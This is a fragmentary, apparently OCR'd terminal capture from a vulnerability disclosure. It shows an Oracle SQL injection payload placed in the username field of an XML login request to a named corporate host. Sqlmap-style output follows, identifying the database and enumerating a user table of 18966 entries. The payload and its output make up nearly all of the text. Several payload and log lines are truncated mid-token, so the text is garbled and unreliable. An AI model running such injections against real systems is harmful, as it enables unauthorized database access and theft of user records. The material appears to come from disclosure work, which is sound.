 root@kali: ~
root@kali:
<password>1234</password>
<loginBaseType>L_USER_MIDEA</loginBaseType>
<username>'||(SELECT 'PFXh' FROM DUAL WHERE 2167=2167 AND
NT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
</username>
</params>
</data>
</root>
---
[08:24:33] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[08:24:33] [INFO] resumed: 18966
Database: SALES
+-----------+---------+
| Table | Entries |
+-----------+---------+
| T_SM_USER | 18966 |
+-----------+---------+
[08:24:33] [INFO] fetched data logged to text files under '/root
imsweb.midea.com.cn'
www.wooyun.org